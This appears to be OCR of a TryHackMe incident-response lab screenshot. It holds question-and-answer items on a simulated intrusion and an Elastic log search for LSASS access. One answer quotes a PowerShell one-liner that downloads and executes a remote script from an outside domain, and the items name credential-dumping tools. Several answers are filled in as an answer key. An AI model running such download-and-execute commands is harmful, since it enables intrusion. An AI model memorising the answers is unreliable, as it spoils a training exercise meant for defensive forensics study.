 What is the IP address of the domain hosting the malware?
206.189.34.218
Correct Answer
What is the PID of the process that executed the malicious software?
2532
Correct Answer
Following the execution chain of the malicious payload, another remote file was downloaded and executed. What is the full command line value of this
suspicious activity?
powershell.exe iex(iwr http://www.7zipp.org/a/7z.ps1 -useb)
Correct Answer
The newly downloaded script also installed the legitimate version of the application. What is the full file path of the legitimate installer?
C:\Windows\Temp\7zlegit.exe
Correct Answer
What is the name of the service that was installed?
7zService
Correct Answer
The attacker was able to establish a C2 connection after starting the implanted service. What is the username of the account that executed the service?
SYSTEM
Correct Answer
After dumping LSASS data, the attacker attempted to parse the data to harvest the credentials. What is the name of the tool used by the attacker in this
activity?
Invoke-PowerExtract
Correct Answer
What is the credential pair that the attacker leveraged after the credential dumping activity? (format: username:hash)
Answer format: *****.********:********************************
Submit
After gaining access to the new account, the attacker attempted to reset the credentials of another user. What is the new password set to this target account?
Answer format: **********
Submit
What is the name of the workstation where the new account was used?
Answer format: ********
Submit
After gaining access to the new workstation, a new set of credentials was discovered. What is the username, including its domain, and password of this new
account?
Answer format: ***********:***********
Submit
Aside from mimikatz, what is the name of the PowerShell script used to dump the hash of the domain admin?
Applications Places System Sun 1 Oct, 14:21 AttackBox IP:10.10.176.199
Discover - Elastic — Mozilla Firefox
Discover - Elastic
10.10.165.147/app/discover#/?_g=(filters:!(),refreshInterval:(pause:!t,value:0),time:(from:now-
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S… GitHub - swisskyrepo/…
elastic
Search Elastic
e
D
Discover
Options New Open Share Inspect Save
Search
KQL
Last 1 year
Show dates
Refresh
process.name: lsass.exe
+ Add filter
winlogbeat-*
Search field names
Filter by type 0
Selected fields 2
t process.name
t process.command_line
Available fields 189
Popular
# process.pid
t _id
t _index
# _score
t _type
@timestamp
t agent.ephemeral_id
t agent.hostname
t agent.id
t agent.name
t agent.type
t agent.version
t cloud.account.id
t cloud.availability_zone
103 hits
Chart options
100
80
60
40
20
0
2022-10-01 2022-11-01 2022-12-01 2023-01-01 2023-02-01 2023-03-01 2023-04-01 2023-05-01 2023-06-01 2023-07-01 2023-08-01 2023-09-01
Oct 1, 2022 @ 00:00:00.000 - Oct 1, 2023 @ 13:20:37.562
Time process.name process.command_line
Sep 26, 2023 @ 15:38:49.839 lsass.exe -
Expanded document
View surrounding documents View single document
Table JSON
Actions Field Value
t _id h-Uk0ooBV2oTI6v_prWX
t _index winlogbeat-7.17.11-2023.09.26-000001
# _score -
t _type _doc
@timestamp Sep 26, 2023 @ 15:38:49.839
t agent.ephemeral_id 7496a4e2-272b-431f-b455-5d1140bc0367
t agent.hostname WKSTN-03
t agent.id 0f28ad42-33f3-4704-8647-e72f456942fe
t agent.name WKSTN-03
THM AttackBox
1h 28m 13s